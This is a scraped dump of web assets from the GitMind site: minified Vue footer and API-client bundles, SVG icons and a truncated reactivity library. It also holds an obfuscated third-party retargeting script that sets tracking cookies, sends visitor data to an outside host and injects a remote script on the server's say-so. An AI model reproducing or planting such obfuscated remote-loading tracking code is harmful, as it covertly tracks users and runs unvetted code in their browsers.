h-[26px]"]),src:e.lang==="zh"?e.googlePlay:e.googlePlayCom,alt:e.t("footerDownloadAndroid"),width:"100%",height:"100%",d:""},null,10,gc),e.lang==="zh"?(d(),m("span",fc,h(e.t("footerDownloadAndroid")),1)):D("",!0)],8,mc),t("div",vc,[t("img",{class:"w-25 h-25",src:e.qrcode,alt:e.t("footerScan"),width:"24px",height:"24px"},null,8,_c),t("p",kc,h(e.t("footerScan")),1)])])]),(d(!0),m(te,null,he(e.featuresListV1,(r,g)=>(d(),m("div",{class:"dark:text-white/80 flex flex-col gap-5 lg:max-w-[calc(15%)] break-words xl:[:lang(ja)&]:whitespace-nowrap",key:g},[t("div",{class:M(["footer-category-title text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight flex justify-between items-center md:items-start cursor-pointer lg:cursor-default",{"color-theme!":e.footerCategoryVisibility[g]}]),onClick:b=>e.toggleFooterCategory(g)},[me(h(r.title)+" ",1),t("div",{class:M(["w-3 h-3 block lg:hidden transition-all duration-300",{"rotate-180":e.footerCategoryVisibility[g]}])},wc,2)],10,yc),xc,t("div",{class:M(["flex-col gap-5",{"hidden lg:flex":!e.footerCategoryVisibility[g],flex:e.footerCategoryVisibility[g]}])},[(d(!0),m(te,null,he(r.items,(b,y)=>(d(),m(te,{key:y},[!b.hidden&&(!("hasSubMenu"in b)||!b.hasSubMenu)?(d(),m("a",{key:0,class:M(["text-[14px] leading-5 relative hover:!text-theme",{new:"new"in b&&b.new}]),href:b.link,rel:"nofollow",target:"_blank"},h(b.text),11,Tc)):!b.hidden&&"hasSubMenu"in b&&b.hasSubMenu===!0&&e.aiTools[e.lang]&&e.lang!=="zh"?(d(),m("div",Cc,[t("div",Ac,h(b.text),1),Ic,t("div",Dc,[t("ul",Ec,[(d(!0),m(te,null,he(e.aiTools[e.lang],(E,T)=>(d(),m("li",{key:T},[t("a",{class:"flex items-center text-3.5 lg:text-4",href:E.link},[t("img",{class:"w-5 h-5",width:"20px",height:"20px",src:E.icon,alt:""},null,8,Mc),me(" "+h(E.text),1)],8,Sc)]))),128))])])])):D("",!0)],64))),128))],2)]))),128))]),t("div",Lc,[t("div",Pc,h(e.t("footerDownload")),1),t("div",Nc,[(d(!0),m(te,null,he(e.downloadButtons,(r,g)=>(d(),m("div",{key:g,class:"relative"},[t("a",{href:r.link,class:"flex items-center h-10 justify-center gap-2 px-4 bg-[rgba(30,32,36,0.08)] dark:bg-[rgba(255,255,255,0.08)] rounded-5 hover:bg-[rgba(30,32,36,0.12)] dark:hover:bg-[rgba(255,255,255,0.12)] transition-colors peer",target:"_blank",rel:"nofollow"},[t("img",{src:r.icon,alt:r.text,class:"w-5 h-5 dark:brightness-0 dark:invert",width:"20",height:"20"},null,8,Bc),t("span",Fc,h(r.text),1)],8,jc),r.type==="ios"||r.type==="android"?(d(),m("div",zc,[t("img",{class:"w-25 h-25",src:e.qrcode,alt:e.t("footerScan"),width:"100",height:"100"},null,8,Vc),t("p",Gc,h(e.t("footerScan")),1)])):D("",!0)]))),128))])]),Uc,e.lang==="zh"?(d(),m("div",Oc,[t("img",{itemprop:"logo",src:e.LogoUrl,class:"w-27 lg:w-36 h-6 lg:h-8",alt:"Gitmind"},null,8,Rc),t("div",qc,[t("div",Kc,[(d(!0),m(te,null,he(e.socialLogoList,(r,g)=>(d(),m("a",{class:M(["w-6 h-6 hover:-translate-y-[2px] transition duration-300 bg-no-repeat bg-center bg-contain",r.icon]),href:r.link,rel:"nofollow",target:"_blank",key:g},null,10,Hc))),128))])])])):(d(),m(te,{key:1},[t("div",Yc,[t("img",{itemprop:"logo",src:e.LogoUrl,class:"w-27 lg:w-36 h-6 lg:h-8",alt:"Gitmind"},null,8,Wc),t("div",Jc,[t("div",Zc,[(d(!0),m(te,null,he(e.socialLogoList,(r,g)=>(d(),m("a",{class:M(["w-6 h-6 hover:-translate-y-[2px] transition duration-300 bg-no-repeat bg-center bg-contain",r.icon]),href:r.link,rel:"nofollow",target:"_blank",key:g},null,10,Qc))),128))])]),Xc,t("div",$c,[t("div",ed,[me(h(e.t("footerLanguage"))+" ",1),t("span",td,h(e.languageMap[e.lang]),1)]),od])]),t("div",ad,[t("div",id,[me(h(e.t("footerLanguage"))+" ",1),t("span",nd,h(e.languageMap[e.lang]),1)]),ld])],64)),t("div",sd,[t("ul",rd,[(d(),m(te,null,he(e.isoList,r=>t("li",cd,[t("img",{class:"h-6 lg:h-6.5",src:r.imgUrl,alt:r.alt},null,8,dd)])),64))]),e.lang==="zh"?(d(),m("div",ud,[t("div",pd,[t("a",{class:"hover:text-theme md:pr-2 md:ml-0 inline-block mb-0",rel:"nofollow",target:"_blank",href:e.rootPath+"/terms"},h(e.t("footerTerms")),9,hd),md,t("a",{class:"hover:text-theme md:px-2 inline-block mb-0",rel:"nofollow",target:"_blank",href:e.rootPath+"/privacy"},h(e.t("footerPrivacy")),9,gd),fd,t("a",{class:"hover:text-theme md:px-2 inline-block mb-0",rel:"nofollow",target:"_blank",href:e.rootPath+"/cookies-policy"},h(e.t("footerCookies")),9,vd),_d,t("a",{class:"hover:text-theme md:pl-2 inline-block mb-0",rel:"nofollow",target:"_blank",href:e.rootPath+"/end-user-license-agreement"},h(e.t("footerLicense")),9,kd),e.lang==="zh"?(d(),m("span",yd,"|")):D("",!0),e.lang==="zh"?(d(),m("a",bd,h(e.t("footerAIAgreement")),1)):D("",!0)]),t("div",wd,[t("div",null,[t("p",xd,[me(h(e.icpFiling?"Copyright © 2026 深圳市网旭科技有限公司 保留所有权利":e.t("footerCopyright"))+" ",1),t("a",Td,h(e.t("footerICP")),1),t("a",Cd,[Ad,t("img",{src:e.policeRecord,class:"inline-block mr-1 align-bottom",width:"20px",height:"20px",alt:e.t("footerRecords")},null,8,Id),me(" "+h(e.t("footerRecords")),1)]),Dd])]),t("div",Ed,[t("a",Sd,h(e.t("footerReport1")),1),Md,t("a",Ld,h(e.t("footerReport2")),1)])]),Pd])):(d(),m("div",Nd,[t("div",jd,[t("div",Bd,h(e.t("footerCopyright")),1)]),t("div",Fd,[t("a",{class:"hover:text-theme md:pr-2 md:ml-0 inline-block mb-0",rel:"nofollow",target:"_blank",href:e.rootPath+"/terms"},h(e.t("footerTerms")),9,zd),Vd,t("a",{class:"hover:text-theme md:px-2 inline-block mb-0",rel:"nofollow",target:"_blank",href:e.rootPath+"/privacy"},h(e.t("footerPrivacy")),9,Gd),Ud,t("a",{class:"hover:text-theme md:px-2 inline-block mb-0",rel:"nofollow",target:"_blank",href:e.rootPath+"/cookies-policy"},h(e.t("footerCookies")),9,Od),Rd,t("a",{class:"hover:text-theme md:px-2 inline-block mb-0",rel:"nofollow",target:"_blank",href:e.rootPath+"/end-user-license-agreement"},h(e.t("footerLicense")),9,qd),Kd,t("a",{class:"hover:text-theme md:pl-2 inline-block mb-0",rel:"nofollow",target:"_blank",href:(e.lang==="ar"||e.lang==="kr"||e.lang==="ko"||e.lang==="it"?"":e.rootPath)+"/aigc-agreement"},h(e.t("footerAIAgreement")),9,Hd)])]))])])],4),t("div",Yd,[_e(e.ReceivePoints)]),t("div",Wd,[t("div",Jd,h(e.t("footerGotop")),1)]),t("div",Zd,[e.showGenerateAi?(d(),m("div",{key:0,class:"generate-ai lg:w-[940px] w-[640px]",onClick:u[0]||(u[0]=r=>e.showGenerateAiDialog())},[t("p",null,h(e.t("footerGitmindAI")),1),t("button",null,[t("span",null,h(e.t("footerGitmindAIGenerate")),1)])])):D("",!0),_e(e.CookiesTipV1Wrapper)]),e.isShowActivityBanner?(d(),ee(e.ActivityBanner,{key:0,lang:e.lang,rootPath:e.rootPath},null,8,["lang"])):D("",!0),_e(e.CustomerService,{showLiveChat:e.canShowLiveChat},null,8,["showLiveChat"])],2)}const Gu=ue(nc,[["render",Qd],["__scopeId","data-v-4dbf0285"]]);export{Gu as default};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index.31f8d8e8.js
body_size: 715
content:
import{g as r,a as g}from"./chunk-DN7WKYS4.e510baac.js";import{k as d}from"./index.c72ca4f7.js";import{s,a as f}from"./chunk-YFE5SDW4.3dcb4ae5.js";import{g as h}from"./chunk-UGD274PI.58e54956.js";import{E as _}from"./eventName.3a78df3f.js";function P(){return`${r()}/app/gitmind`}function j(){return`${r()}/app/chatbot`}function z(){return`${r()}/base/vip/v2/`}function B(){return`${r()}/base/passport/v2/`}function C(){return`${r()}/base/payment/v2/`}const v=h(),E=343,p={beforeRequest:[],afterResponse:[]};function y(t){return t(p)}const k="visitor_device_id",m="device_hash";function A(){let t="";const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var n=0;n<32;n++)t+=e.charAt(Math.floor(Math.random()*e.length));return t}function H(t){if(typeof t!="string")return!1;const e=t.trim();return e.length!==32?!1:/^[A-Za-z0-9]{32}$/.test(e)}function R(){const t=s.get(m)||"";if(H(t))return t;const e=A();return b(e),e}function b(t){s.set(m,t)}function w(t){s.set(k,t)}const I=()=>g()+"/v2";let u=null;function l(){return d("login/anonymous",{method:"post",prefixUrl:I(),json:{brand_id:29,type:27,platform:2,cli_os:"web",device_hash:R(),os_name:"HONOR",os_version:"9",product_id:E,language:v}}).json().then(t=>{var a,i;const e=((a=t.data)==null?void 0:a.api_token)||null,n=(i=t.data)==null?void 0:i.device_id;return w(n),e&&s.set("visitor_api_token",e),e})}function S(){return u||(u=l().finally(()=>{u=null})),u}const $=function(){return()=>{let t=s.get("visitor_api_token")||null;return t||l()}}();y(t=>{t.beforeRequest.push(async e=>{e.headers.set("Authorization",`Bearer ${f()||await $()}`)}),t.afterResponse.push(async(e,n,a)=>{if(a.status!==401)return;const i=e.url||"";if(f()){try{localStorage.removeItem("audio_text_object"),localStorage.removeItem("passport_user_info"),localStorage.removeItem("passport_api_token"),localStorage.removeItem("mindmap_user_info")}catch(o){}try{window.dispatchEvent(new CustomEvent(_.USER_LOGOUT))}catch(o){}return}if(!i.includes("/login/anonymous")&&e.headers.get("x-anonymous-retried")!=="true")try{const o=await S();if(!o)return;const c=new Headers(e.headers);return c.set("Authorization",`Bearer ${o}`),c.set("x-anonymous-retried","true"),d(e,{...n,headers:c})}catch(o){return}})});function L(){return p}export{R as a,L as b,z as c,j as d,B as e,C as f,P as g,v as l,E as p};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/aiTools.dcd88810.js
body_size: 665
content:
import{p as r}from"./providerAi.b13739be.js";import{p as a}from"./provider.b60eaa38.js";import"./providerVip.9f054064.js";function b(e){return new Promise(function(t,s){const o=document.createElement("script");o.src=e,o.onload=()=>{t()},o.onerror=()=>{s(new Error("load script error!"))},document.body.appendChild(o)})}function E(e){return new Promise(function(t,s){if(document.querySelector(`link[href="${e}"]`)){t();return}const n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href=e,n.onload=()=>{t()},n.onerror=()=>{s(new Error("load css error!"))},document.head.appendChild(n)})}let i=null;async function k(){return i||(i=b("https://gosspublic.alicdn.com/aliyun-oss-sdk-6.7.0.min.js")),await i,window.OSS}async function S(){return r("users",{method:"GET",searchParams:{product_id:"343"}}).json()}async function T(e){return r("users",{method:"PUT",json:e}).json()}async function x(e,t){return r("chatdocs/check-urls",{method:"GET",searchParams:{product_id:"532",language:t,cli_os:"web",url:e}}).json()}async function w(e){const t=new FormData;return e.forEach(s=>t.append("filenames[]",s)),r("authorizations/oss",{method:"POST",body:t}).json()}async function _(e,t,s){var l;const o=await w([t]);if(o.status!==200)throw o;const n=o.data,h=await k(),p=new h({region:n.region,accessKeyId:n.credential.access_key_id,accessKeySecret:n.credential.access_key_secret,bucket:n.bucket,stsToken:n.credential.security_token,cname:!!n.direct_domain,endpoint:n.direct_domain||n.endpoint}),u=n.objects[t],d=n.callback,f={url:d.url,body:d.body+"&x:filename="+encodeURIComponent(t)+"&x:object="+u+"&x:endpoint="+n.endpoint+"&x:bucket="+n.bucket+"&x:product_id=227"},c=await p.multipartUpload(u,e,{cancelFlag:!0,callback:f,progress:y=>{var m;(m=s==null?void 0:s.onProgress)==null||m.call(s,y)}});if(((l=c.data)==null?void 0:l.status)!==200)throw c;return c.data.data}async function O(e){return a("v3/minds",{method:"POST",json:e}).json()}async function G(e,t=1,s=6,o=0){return a("v3/templates/prompts",{method:"GET",searchParams:{page:t,per_page:s,language:e,document_type:o}}).json()}async function U(e,t,s){const o={language:e,document_type:t};return typeof s=="number"&&!Number.isNaN(s)&&(o.sub_document_type=s),r("minds/questions",{method:"GET",searchParams:o}).json()}async function v(e){return a("v3/utils/youtube-subtitles",{method:"POST",json:e}).json()}async function C(e){return a("v3/utils/youtube-subtitles/"+e.task_id,{method:"GET"}).json()}export{G as a,x as b,O as c,S as d,v as e,U as f,C as g,k as h,E as i,b as l,T as s,_ as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index-share.9c38b394.svg
body_size: -23
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20.1 20" style="enable-background:new 0 0 20.1 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#5B77F0;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#5B77F0;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<ellipse class="st0" cx="5.6" cy="10.1" rx="4.6" ry="4.5"/>
	<circle class="st0" cx="15.6" cy="3.5" r="2.5"/>
	<circle class="st0" cx="16.6" cy="16.5" r="2.5"/>
	<line class="st1" x1="9.1" y1="13.3" x2="14.1" y2="16.1"/>
	<line class="st1" x1="9.2" y1="7.4" x2="13.2" y2="5.6"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/header-new-icon.0f2c22a7.svg
body_size: 124
content:
<svg width="36" height="18" viewBox="0 0 36 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 9C0 4.02944 4.02944 0 9 0H27C31.9706 0 36 4.02944 36 9C36 13.9706 31.9706 18 27 18H0V9Z" fill="url(#paint0_linear_4333_2075)"/>
    <path d="M22.881 13L20.418 4.27271H22.1183L23.6907 10.6861H23.7717L25.4506 4.27271H26.9975L28.6808 10.6903H28.7575L30.3299 4.27271H32.0302L29.5671 13H28.0075L26.2603 6.8764H26.1921L24.4407 13H22.881Z" fill="white"/>
    <path d="M13.7554 13V4.27271H19.4315V5.59799H15.3363V7.96731H19.1375V9.29259H15.3363V11.6747H19.4656V13H13.7554Z" fill="white"/>
    <path d="M12.0327 4.27271V13H10.6265L6.51425 7.05538H6.44181V13H4.86084V4.27271H6.27561L10.3836 10.2216H10.4603V4.27271H12.0327Z" fill="white"/>
    <defs>
        <linearGradient id="paint0_linear_4333_2075" x1="7.5" y1="1" x2="18" y2="18" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FF414D"/>
            <stop offset="0.531658" stop-color="#EC33E5"/>
            <stop offset="1" stop-color="#A175FF"/>
        </linearGradient>
    </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://alpharetargeting.com/source/arti.js
body_size: 1595
content:
(function(_0x1191a6,_0x418524){var _0x192bcc=_0x4941,_0x2d3f50=_0x1191a6();while(!![]){try{var _0x13375b=-parseInt(_0x192bcc(0xcf))/0x1+parseInt(_0x192bcc(0xd8))/0x2*(-parseInt(_0x192bcc(0xd7))/0x3)+-parseInt(_0x192bcc(0xb7))/0x4+-parseInt(_0x192bcc(0xce))/0x5+parseInt(_0x192bcc(0xd9))/0x6+-parseInt(_0x192bcc(0xcd))/0x7+parseInt(_0x192bcc(0xc3))/0x8;if(_0x13375b===_0x418524)break;else _0x2d3f50['push'](_0x2d3f50['shift']());}catch(_0x2793ac){_0x2d3f50['push'](_0x2d3f50['shift']());}}}(_0x4dce,0x8f90a),Info()['then'](function(_0x40b764){var _0x24ba72=_0x4941;window[_0x24ba72(0xde)](_0x24ba72(0xc7),function(){var _0x5536aa=_0x24ba72;Info()[_0x5536aa(0xc5)](function(_0x1ab945){});});}));async function Info(){var _0x3ee3a9=_0x4941,_0x21102a=getArtC(_0x3ee3a9(0xda));if(!_0x21102a||_0x21102a==='')_0x21102a=uuidv4();var _0x22f2fb=new Date(Date[_0x3ee3a9(0xbd)]()+0x1e*0x15180*0x3e8)[_0x3ee3a9(0xcb)]();document[_0x3ee3a9(0xc0)]=_0x3ee3a9(0xd2)+_0x21102a+_0x3ee3a9(0xc4)+_0x22f2fb+_0x3ee3a9(0xc9);var _0x3f7465=getArtC(_0x3ee3a9(0xd0))&&parseInt(getArtC(_0x3ee3a9(0xd0)))||0x0;++_0x3f7465;var _0x2c145f=new Date(Date['now']()+0x15180*0x3e8)[_0x3ee3a9(0xcb)]();document[_0x3ee3a9(0xc0)]='ret_user_id_ct=2000'+_0x3ee3a9(0xc4)+_0x2c145f+_0x3ee3a9(0xc9),document[_0x3ee3a9(0xc0)]=_0x3ee3a9(0xdd)+_0x22f2fb+_0x3ee3a9(0xc9);var _0x43df5b={'url':window[_0x3ee3a9(0xb8)][_0x3ee3a9(0xc2)],'referrer':document[_0x3ee3a9(0xca)],'unique_id':_0x21102a,'to':new Date()[_0x3ee3a9(0xbb)]()};try{let _0x2d6972=await fetch('https://rt.alpharetargeting.com/event',{'method':_0x3ee3a9(0xd4),'body':new URLSearchParams(_0x43df5b),'headers':{'Content-Type':_0x3ee3a9(0xd5)}});if(_0x2d6972&&_0x2d6972['ok']){var _0x459628=await _0x2d6972[_0x3ee3a9(0xdb)]();if(_0x459628&&_0x459628['error']&&_0x459628['id']){var _0x187a81=document[_0x3ee3a9(0xcc)]('script');_0x187a81['src']='https://rt.alpharetargeting.com/error.js?site_id='+_0x459628['site_id']+_0x3ee3a9(0xbe)+window[_0x3ee3a9(0xb8)][_0x3ee3a9(0xc2)],document[_0x3ee3a9(0xbc)]['appendChild'](_0x187a81);}}else return'';}catch(_0x54498b){}return'';}function _0x4dce(){var _0x47559d=['head','now','&url=','charAt','cookie','replace','href','28185688fZjqFS',';\x20expires=','then','apply','artChange','pushstate',';path=/;','referrer','toUTCString','createElement','4062289ZNEycT','1049965CIQjiF','939301SJgXEh','ret_user_id_ct','pushState','artuser=','substring','POST','application/x-www-form-urlencoded;charset=UTF-8','toString','15zqfTpv','458158ORefiw','2194446vkbMHL','artuser','json','replaceState','_nosend_=1;\x20expires=','addEventListener','length','1703576yBqKze','location','replacestate','dispatchEvent','getTimezoneOffset'];_0x4dce=function(){return _0x47559d;};return _0x4dce();}function getArtC(_0x419a74){var _0x157d64=_0x4941,_0x5be286=_0x419a74+'=',_0x19dc1e=document[_0x157d64(0xc0)]['split'](';');for(var _0x79084c=0x0;_0x79084c<_0x19dc1e[_0x157d64(0xdf)];_0x79084c++){var _0x36b0da=_0x19dc1e[_0x79084c];while(_0x36b0da[_0x157d64(0xbf)](0x0)==='\x20'){_0x36b0da=_0x36b0da[_0x157d64(0xd3)](0x1);}if(_0x36b0da['indexOf'](_0x5be286)===0x0)return _0x36b0da[_0x157d64(0xd3)](_0x5be286['length'],_0x36b0da[_0x157d64(0xdf)]);}return'';}function uuidv4(){var _0x595e1b=_0x4941;return'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'[_0x595e1b(0xc1)](/[xy]/g,function(_0x2c8c48){var _0x39290f=_0x595e1b,_0x52868b=Math['random']()*0x10|0x0,_0x4fb467=_0x2c8c48==='x'?_0x52868b:_0x52868b&0x3|0x8;return _0x4fb467[_0x39290f(0xd6)](0x10);});}function _0x4941(_0x3f29ed,_0x8bf1fa){var _0x4dcea0=_0x4dce();return _0x4941=function(_0x494197,_0x1e3b40){_0x494197=_0x494197-0xb7;var _0x5f0e69=_0x4dcea0[_0x494197];return _0x5f0e69;},_0x4941(_0x3f29ed,_0x8bf1fa);}((()=>{var _0x2e9b3a=_0x4941;let _0x386320=history['pushState'];history[_0x2e9b3a(0xd1)]=function _0x1bce14(){var _0x9ac29d=_0x2e9b3a;let _0x3d0e2a=_0x386320[_0x9ac29d(0xc6)](this,arguments);return window[_0x9ac29d(0xba)](new Event(_0x9ac29d(0xc8))),window[_0x9ac29d(0xba)](new Event(_0x9ac29d(0xc7))),_0x3d0e2a;};let _0x4ce7b8=history[_0x2e9b3a(0xdc)];history[_0x2e9b3a(0xdc)]=function _0x5e7784(){var _0x270eb3=_0x2e9b3a;let _0x1ca060=_0x4ce7b8[_0x270eb3(0xc6)](this,arguments);return window[_0x270eb3(0xba)](new Event(_0x270eb3(0xb9))),window[_0x270eb3(0xba)](new Event('artChange')),_0x1ca060;},window[_0x2e9b3a(0xde)]('popstate',()=>{var _0x8c4bc9=_0x2e9b3a;window[_0x8c4bc9(0xba)](new Event('artChange'));});})());

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/hoisted.dd4b9958.js
body_size: -178
content:
import{h as o,g as a}from"./index.12617e1c.js";import{s as c}from"./chunk-YFE5SDW4.3dcb4ae5.js";import"./chunk-UGD274PI.58e54956.js";function n(){const e="saas-",t=a(),p=window.sceneId,s=t==null?void 0:t.wx_tracks.apptype;if(s&&!s.startsWith(e))return;const r=location.pathname.split("/").pop()||"index";if(p)return i(p,r),t==null?void 0:t.set_apptype(`${e}${p}`);if(!r.includes("pricing"))return i("other",r),t==null?void 0:t.set_apptype(`${e}other`)}function i(e,t){const s=`${`${e}_`}${t}`;c.set("trackType",s)}o()?n():window.addEventListener("wx_hawkeye_ready",n);


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/reactivity.esm-bundler.444f236b.js
body_size: 4877
content:
function W(t,e){const s=Object.create(null),n=t.split(",");for(let r=0;r<n.length;r++)s[n[r]]=!0;return e?r=>!!s[r.toLowerCase()]:r=>!!s[r]}const Ne={},Ce=[],xt=()=>{},De=()=>!1,jt=/^on[^a-z]/,Ve=t=>jt.test(t),Be=t=>t.startsWith("onUpdate:"),Kt=Object.assign,He=(t,e)=>{const s=t.indexOf(e);s>-1&&t.splice(s,1)},zt=Object.prototype.hasOwnProperty,V=(t,e)=>zt.call(t,e),f=Array.isArray,I=t=>x(t)==="[object Map]",At=t=>x(t)==="[object Set]",rt=t=>x(t)==="[object Date]",M=t=>typeof t=="function",E=t=>typeof t=="string",v=t=>typeof t=="symbol",h=t=>t!==null&&typeof t=="object",$e=t=>h(t)&&M(t.then)&&M(t.catch),pt=Object.prototype.toString,x=t=>pt.call(t),Nt=t=>x(t).slice(8,-1),Ct=t=>x(t)==="[object Object]",Y=t=>E(t)&&t!=="NaN"&&t[0]!=="-"&&""+parseInt(t,10)===t,Ue=W(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),B=t=>{const e=Object.create(null);return s=>e[s]||(e[s]=t(s))},Dt=/-(\w)/g,Ge=B(t=>t.replace(Dt,(e,s)=>s?s.toUpperCase():"")),Vt=/\B([A-Z])/g,Fe=B(t=>t.replace(Vt,"-$1").toLowerCase()),Bt=B(t=>t.charAt(0).toUpperCase()+t.slice(1)),We=B(t=>t?`on${Bt(t)}`:""),L=(t,e)=>!Object.is(t,e),Ye=(t,e)=>{for(let s=0;s<t.length;s++)t[s](e)},Ht=(t,e,s)=>{Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:s})},Le=t=>{const e=parseFloat(t);return isNaN(e)?t:e},qe=t=>{const e=E(t)?Number(t):NaN;return isNaN(e)?t:e};let it;const Je=()=>it||(it=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $t(t){if(f(t)){const e={};for(let s=0;s<t.length;s++){const n=t[s],r=E(n)?Wt(n):$t(n);if(r)for(const i in r)e[i]=r[i]}return e}else{if(E(t))return t;if(h(t))return t}}const Ut=/;(?![^(]*\))/g,Gt=/:([^]+)/,Ft=/\/\*[^]*?\*\//g;function Wt(t){const e={};return t.replace(Ft,"").split(Ut).forEach(s=>{if(s){const n=s.split(Gt);n.length>1&&(e[n[0].trim()]=n[1].trim())}}),e}function Yt(t){let e="";if(E(t))e=t;else if(f(t))for(let s=0;s<t.length;s++){const n=Yt(t[s]);n&&(e+=n+" ")}else if(h(t))for(const s in t)t[s]&&(e+=s+" ");return e.trim()}const Lt="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ze=W(Lt);function Qe(t){return!!t||t===""}function qt(t,e){if(t.length!==e.length)return!1;let s=!0;for(let n=0;s&&n<t.length;n++)s=q(t[n],e[n]);return s}function q(t,e){if(t===e)return!0;let s=rt(t),n=rt(e);if(s||n)return s&&n?t.getTime()===e.getTime():!1;if(s=v(t),n=v(e),s||n)return t===e;if(s=f(t),n=f(e),s||n)return s&&n?qt(t,e):!1;if(s=h(t),n=h(e),s||n){if(!s||!n)return!1;const r=Object.keys(t).length,i=Object.keys(e).length;if(r!==i)return!1;for(const o in t){const c=t.hasOwnProperty(o),l=e.hasOwnProperty(o);if(c&&!l||!c&&l||!q(t[o],e[o]))return!1}}return String(t)===String(e)}function Xe(t,e){return t.findIndex(s=>q(s,e))}const ke=t=>E(t)?t:t==null?"":f(t)||h(t)&&(t.toString===pt||!M(t.toString))?JSON.stringify(t,dt,2):String(t),dt=(t,e)=>e&&e.__v_isRef?dt(t,e.value):I(e)?{[`Map(${e.size})`]:[...e.entries()].reduce((s,[n,r])=>(s[`${n} =>`]=r,s),{})}:At(e)?{[`Set(${e.size})`]:[...e.values()]}:h(e)&&!f(e)&&!Ct(e)?String(e):e;let u;class Jt{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=u,!e&&u&&(this.index=(u.scopes||(u.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const s=u;try{return u=this,e()}finally{u=s}}}on(){u=this}off(){u=this.parent}stop(e){if(this._active){let s,n;for(s=0,n=this.effects.length;s<n;s++)this.effects[s].stop();for(s=0,n=this.cleanups.length;s<n;s++)this.cleanups[s]();if(this.scopes)for(s=0,n=this.scopes.length;s<n;s++)this.scopes[s].stop(!0);if(!this.detached&&this.parent&&!e){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this._active=!1}}}function ts(t){return new Jt(t)}function Zt(t,e=u){e&&e.active&&e.effects.push(t)}function es(){return u}function ss(t){u&&u.cleanups.push(t)}const J=t=>{const e=new Set(t);return e.w=0,e.n=0,e},_t=t=>(t.w&b)>0,gt=t=>(t.n&b)>0,Qt=({deps:t})=>{if(t.length)for(let e=0;e<t.length;e++)t[e].w|=b},Xt=t=>{const{deps:e}=t;if(e.length){let s=0;for(let n=0;n<e.length;n++){const r=e[n];_t(r)&&!gt(r)?r.delete(t):e[s++]=r,r.w&=~b,r.n&=~b}e.length=s}},D=new WeakMap;let O=0,b=1;const U=30;let d;const y=Symbol(""),G=Symbol("");class kt{constructor(e,s=null,n){this.fn=e,this.scheduler=s,this.active=!0,this.deps=[],this.parent=void 0,Zt(this,n)}run(){if(!this.active)return this.fn();let e=d,s=R;for(;e;){if(e===this)return;e=e.parent}try{return this.parent=d,d=this,R=!0,b=1<<++O,O<=U?Qt(this):ot(this),this.fn()}finally{O<=U&&Xt(this),b=1<<--O,d=this.parent,R=s,this.parent=void 0,this.deferStop&&this.stop()}}stop(){d===this?this.deferStop=!0:this.active&&(ot(this),this.onStop&&this.onStop(),this.active=!1)}}function ot(t){const{deps:e}=t;if(e.length){for(let s=0;s<e.length;s++)e[s].delete(t);e.length=0}}let R=!0;const wt=[];function te(){wt.push(R),R=!1}function ee(){const t=wt.pop();R=t===void 0?!0:t}function p(t,e,s){if(R&&d){let n=D.get(t);n||D.set(t,n=new Map);let r=n.get(s);r||n.set(s,r=J()),mt(r)}}function mt(t,e){let s=!1;O<=U?gt(t)||(t.n|=b,s=!_t(t)):s=!t.has(d),s&&(t.add(d),d.deps.push(t))}function S(t,e,s,n,r,i){const o=D.get(t);if(!o)return;let c=[];if(e==="clear")c=[...o.values()];else if(s==="length"&&f(t)){const l=Number(n);o.forEach((g,w)=>{(w==="length"||w>=l)&&c.push(g)})}else switch(s!==void 0&&c.push(o.get(s)),e){case"add":f(t)?Y(s)&&c.push(o.get("length")):(c.push(o.get(y)),I(t)&&c.push(o.get(G)));break;case"delete":f(t)||(c.push(o.get(y)),I(t)&&c.push(o.get(G)));break;case"set":I(t)&&c.push(o.get(y));break}if(c.length===1)c[0]&&F(c[0]);else{const l=[];for(const g of c)g&&l.push(...g);F(J(l))}}function F(t,e){const s=f(t)?t:[...t];for(const n of s)n.computed&&ct(n);for(const n of s)n.computed||ct(n)}function ct(t,e){(t!==d||t.allowRecurse)&&(t.scheduler?t.scheduler():t.run())}function se(t,e){var s;return(s=D.get(t))==null?void 0:s.get(e)}const ne=W("__proto__,__v_isRef,__isVue"),Rt=new Set(Object.getOwnPropertyNames(Symbol).filter(t=>t!=="arguments"&&t!=="caller").map(t=>Symbol[t]).filter(v)),re=Z(),ie=Z(!1,!0),oe=Z(!0),at=ce();function ce(){const t={};return["includes","indexOf","lastIndexOf"].forEach(e=>{t[e]=function(...s){const n=a(this);for(let i=0,o=this.length;i<o;i++)p(n,"get",i+"");const r=n[e](...s);return 